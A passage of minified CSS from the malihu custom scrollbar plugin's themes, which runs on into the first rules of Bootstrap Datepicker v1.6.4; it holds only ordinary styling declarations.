0;background-repeat:repeat-x}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonUp{background-position:-16px -72px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonDown{background-position:-16px -92px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonLeft{background-position:-20px -112px}.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonRight{background-position:-20px -128px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail{background-image:url([data-uri])}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-96px -72px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-96px -92px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-100px -112px}.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-100px -128px}.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-repeat:repeat-y;background-image:-moz-linear-gradient(left,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%);background-image:-webkit-gradient(linear,left top,right top,color-stop(0,rgba(255,255,255,.5)),color-stop(100%,rgba(255,255,255,0)));background-image:-webkit-linear-gradient(left,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%);background-image:-o-linear-gradient(left,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%);background-image:-ms-linear-gradient(left,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%);background-image:linear-gradient(to right,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%)}.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{background-repeat:repeat-x;background-image:-moz-linear-gradient(top,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(255,255,255,.5)),color-stop(100%,rgba(255,255,255,0)));background-image:-webkit-linear-gradient(top,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%);background-image:-o-linear-gradient(top,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%);background-image:-ms-linear-gradient(top,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%);background-image:linear-gradient(to bottom,rgba(255,255,255,.5) 0,rgba(255,255,255,0) 100%)}.mCS-3d-dark.mCSB_scrollTools_vertical .mCSB_dragger,.mCS-3d.mCSB_scrollTools_vertical .mCSB_dragger{height:70px}.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger{width:70px}.mCS-3d-dark.mCSB_scrollTools,.mCS-3d.mCSB_scrollTools{opacity:1;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_draggerRail{-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px}.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-3d.mCSB_scrollTools .mCSB_draggerRail{width:8px;background-color:#000;background-color:rgba(0,0,0,.2);box-shadow:inset 1px 0 1px rgba(0,0,0,.5),inset -1px 0 1px rgba(255,255,255,.2)}.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#555}.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:8px}.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-3d.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:8px;margin:4px 0;box-shadow:inset 0 1px 1px rgba(0,0,0,.5),inset 0 -1px 1px rgba(255,255,255,.2)}.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:8px;margin:4px auto}.mCS-3d.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-3d.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-3d.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-3d.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-3d-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1);box-shadow:inset 1px 0 1px rgba(0,0,0,.1)}.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail{box-shadow:inset 0 1px 1px rgba(0,0,0,.1)}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-3d-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-3d-thick-dark.mCSB_scrollTools,.mCS-3d-thick.mCSB_scrollTools{opacity:1;filter:"alpha(opacity=30)";-ms-filter:"alpha(opacity=30)"}.mCS-3d-thick-dark.mCSB_scrollTools,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer,.mCS-3d-thick.mCSB_scrollTools,.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer{-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px}.mCSB_inside+.mCS-3d-thick-dark.mCSB_scrollTools_vertical,.mCSB_inside+.mCS-3d-thick.mCSB_scrollTools_vertical{right:1px}.mCS-3d-thick-dark.mCSB_scrollTools_vertical,.mCS-3d-thick.mCSB_scrollTools_vertical{box-shadow:inset 1px 0 1px rgba(0,0,0,.1),inset 0 0 14px rgba(0,0,0,.5)}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal,.mCS-3d-thick.mCSB_scrollTools_horizontal{bottom:1px;box-shadow:inset 0 1px 1px rgba(0,0,0,.1),inset 0 0 14px rgba(0,0,0,.5)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;box-shadow:inset 1px 0 0 rgba(255,255,255,.4);width:12px;margin:2px;position:absolute;height:auto;top:0;bottom:0;left:0;right:0}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 0 1px 0 rgba(255,255,255,.4);height:12px;width:auto}.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#555}.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerContainer{background-color:#000;background-color:rgba(0,0,0,.05);box-shadow:inset 1px 1px 16px rgba(0,0,0,.1)}.mCS-3d-thick.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-3d-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-3d-thick-dark.mCSB_scrollTools{box-shadow:inset 0 0 14px rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal{box-shadow:inset 0 1px 1px rgba(0,0,0,.1),inset 0 0 14px rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 1px 0 0 rgba(255,255,255,.4),inset -1px 0 0 rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{box-shadow:inset 0 1px 0 rgba(255,255,255,.4),inset 0 -1px 0 rgba(0,0,0,.2)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#777}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerContainer{background-color:#fff;background-color:rgba(0,0,0,.05);box-shadow:inset 1px 1px 16px rgba(0,0,0,.1)}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-minimal-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-minimal.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCSB_outside+.mCS-minimal-dark.mCSB_scrollTools_vertical,.mCSB_outside+.mCS-minimal.mCSB_scrollTools_vertical{right:0;margin:12px 0}.mCustomScrollBox.mCS-minimal+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal-dark+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox.mCS-minimal-dark+.mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom:0;margin:0 12px}.mCS-dir-rtl>.mCSB_outside+.mCS-minimal-dark.mCSB_scrollTools_vertical,.mCS-dir-rtl>.mCSB_outside+.mCS-minimal.mCSB_scrollTools_vertical{left:0;right:auto}.mCS-minimal-dark.mCSB_scrollTools_vertical .mCSB_dragger,.mCS-minimal.mCSB_scrollTools_vertical .mCSB_dragger{height:50px}.mCS-minimal-dark.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-minimal.mCSB_scrollTools_horizontal .mCSB_dragger{width:50px}.mCS-minimal.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.2);filter:"alpha(opacity=20)";-ms-filter:"alpha(opacity=20)"}.mCS-minimal.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-minimal.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.5);filter:"alpha(opacity=50)";-ms-filter:"alpha(opacity=50)"}.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.2);filter:"alpha(opacity=20)";-ms-filter:"alpha(opacity=20)"}.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-minimal-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.5);filter:"alpha(opacity=50)";-ms-filter:"alpha(opacity=50)"}.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools .mCSB_draggerRail{width:6px;background-color:#000;background-color:rgba(0,0,0,.2)}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-light-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px}.mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-3.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-light-3.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:6px;margin:5px 0}.mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:12px}.mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-dark-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-light-3.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:12px;margin:2px 0}.mCS-light-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-light-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-dark-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-3.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1)}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-dark-3.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset.mCSB_scrollTools .mCSB_draggerRail{width:12px;background-color:#000;background-color:rgba(0,0,0,.2)}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px;margin:3px 5px;position:absolute;height:auto;top:0;bottom:0;left:0;right:0}.mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-inset.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:6px;margin:5px 3px;position:absolute;width:auto;top:0;bottom:0;left:0;right:0}.mCS-inset-2-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-3.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-inset.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:12px;margin:2px 0}.mCS-inset-2.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px -72px}.mCS-inset-2.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -92px}.mCS-inset-2.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -112px}.mCS-inset-2.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-3.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -128px}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-2-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1)}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonUp,.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px -72px}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonDown,.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -92px}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonLeft,.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -112px}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_buttonRight,.mCS-inset-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -128px}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail,.mCS-inset-2.mCSB_scrollTools .mCSB_draggerRail{background-color:transparent;border-width:1px;border-style:solid;border-color:#fff;border-color:rgba(255,255,255,.2);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mCS-inset-2-dark.mCSB_scrollTools .mCSB_draggerRail{border-color:#000;border-color:rgba(0,0,0,.2)}.mCS-inset-3.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.6)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.6)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-inset-3.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-3.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.75)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.mCS-inset-3-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}
/*!
 * Datepicker for Bootstrap v1.6.4 (https://github.com/eternicode/bootstrap-datepicker)
 *
 * Copyright 2012 Stefan Petre
 * Improvements by Andrew Rowls
 * Licensed under the Apache License v2.0 (http://www.apache.org/licenses/LICENSE-2.0)
 */
.datepicker{padding:4px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;direction:ltr}.datepicker-inline{width:220px}.datepicker.datepicker-rtl{direction:rtl}.datepicker.datepicker-rtl table tr td span{float:right}.datepicker-dropdown{top:0;left:0}.datepicker-dropdown:before{content:'';display:inline-block;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #999;border-top:0;border-bottom-color:rgba(0,0,0,.2);position:absolute}.datepicker-dropdown:after{content:'';display:inline-block;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;border-top:0;position:absolute}.datepicker-dropdown.datepicker-orient-left:before{left:6px}.datepicker-dropdown.datepicker-orient-left:after{left:7px}.datepicker-dropdown.datepicker-orient-right:before{right:6px}.datepicker-dropdown.datepicker-orient-right:after{right:7px}.datepicker-dropdown.datepicker-orient-bottom:before{top:-7px}.datepicker-dropdown.datepicker-orient-bottom:after{top:-6px}.datepicker-dropdown.datepicker-orient-top:before{bottom:-7px;border-bottom:0;border-top:7px solid #999}.datepicker-dropdown.datepicker-orient-top:after{bottom:-6px;border-bottom:0;border-top:6px solid #fff}.datepicker table{margin:0;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.datepicker td,.datepicker th{text-align:center;width:20px;height:20px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;border:none}.table-striped .datepicker table tr td,.table-striped .datepicker table tr th{background-color:transparent}.datepicker table tr td.day.focused,.datepicker table tr td.day:hover{background:#eee;cursor:pointer}.datepicker table tr td.new,.datepicker table tr td.old{color:#999}.datepicker table tr td.disabled,.datepicker table tr td.disabled:hover{background:0 0;color:#999;cursor:default}.datepicker table tr td.highlighted{background:#d9edf7;border-radius:0}.datepicker table tr td.today,.datepicker table tr td.today.disabled,.datepicker table tr td.today.disabled:hover,.datepicker table tr td.today:hover{background-color:#fde19a;background-image:-moz-linear-gradient(to bottom,#fdd49a,#fdf59a);background-image:-ms-linear-gradient(to bottom,#fdd49a,#fdf59a);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fdd49a),to(#fdf59a));background-image:-webkit-linear-gradient(to bottom,#fdd49a,#fdf59a);background-image:-o-linear-gradient(to bottom,#fdd49a,#fdf59a);background-image:linear-gradient(to bottom,#fdd49a,#fdf59a);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fdd49a', endColorstr='#fdf59a', GradientType=0);border-color:#fdf59a #fdf59a #fbed50;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);color:#000}.datepicker table tr td.today.active,.datepicker table tr td.today.disabled,.datepicker table tr td.today.disabled.active,.datepicker table tr td.today.disabled.disabled,.datepicker table tr td.today.disabled:active,.datepicker table tr td.today.disabled:hover,.datepicker table tr td.today.disabled:hover.active,.datepicker table tr td.today.disabled:hover.disabled,.datepicker table tr td.today.disabled:hover:active,.datepicker table tr td.today.disabled:hover:hover,.datepicker table tr td.today.disabled:hover[disabled],.datepicker table tr td.today.disabled[disabled],.datepicker table tr td.today:active,.datepicker table tr td.today:hover,.datepicker table tr td.today:hover.active,.datepicker table tr td.today:hover.disabled,.datepicker table tr td.today:hover:active,.datepicker table tr td.today:hover:hover,.datepicker table tr td.today:hover[disabled],.datepicker table tr td.today[disabled]{background-color:#fdf59a}.datepicker table tr td.today.active,.datepicker table tr td.today.disabled.active,.datepicker table tr td.today.disabled:active,.datepicker table tr td.today.disabled:hover.active,.datepicker table tr td.today.disabled:hover:active,.datepicker table tr td.today:active,.datepicker table tr td.today:hover.active,.datepicker table tr td.today:hover:active{background-color:#fbf069\9}.datepicker table tr td.today:hover:hover{color:#000}.datepicker table tr td.today.active:hover{color:#fff}.datepicker table tr td.range,.datepicker table tr td.range.disabled,.datepicker table tr td.range.disabled:hover,.datepicker table tr td.range:hover{background:#eee;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.datepicker table tr td.range.today,.datepicker table tr td.range.today.disabled,.datepicker table tr td.range.today.disabled:hover,.datepicker table tr td.range.today:hover{background-color:#f3d17a;background-image:-moz-linear-gradient(to bottom,#f3c17a,#f3e97a);background-image:-ms-linear-gradient(to bottom,#f3c17a,#f3e97a);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f3c17a),to(#f3e97a));background-image:-webkit-linear-gradient(to bottom,#f3c17a,#f3e97a);background-image:-o-linear-gradient(to bottom,#f3c17a,#f3e97a);background-image:linear-gradient(to bottom,#f3c17a,#f3e97a);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f3c17a', endColorstr='#f3e97a', GradientType=0);border-color:#f3e97a #f3e97a #edde34;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.datepicker table tr td.range.today.active,.datepicker table tr td.range.today.disabled,.datepicker table tr td.range.today.disabled.active,.datepicker table tr td.range.today.disabled.disabled,.datepicker table tr td.range.today.disabled:active,.datepicker table tr td.range.today.disabled:hover,.datepicker table tr td.range.today.disabled:hover.active,.datepicker table tr td.range.today.disabled:hover.disabled,.datepicker table tr td.range.today.disabled:hover:active,.datepicker table tr td.range.today.disabled:hover:hover,.datepicker table tr td.range.today.disabled:hover[disabled],.datepicker table tr td.range.today.disabled[disabled],.datepicker table tr td.range.today:active,.datepicker table tr td.range.today:hover,.datepicker table tr td.range.today:hover.active,.datepicker table tr td.range.today:hover.disabled,.datepicker table tr td.range.today:hover:active,.datepicker table tr td.range.today:hover:hover,.datepicker table tr td.range.today:hover[disabled],.datepicker table tr td.range.today[disabled]{background-color:#f3e97a}.datepicker table tr 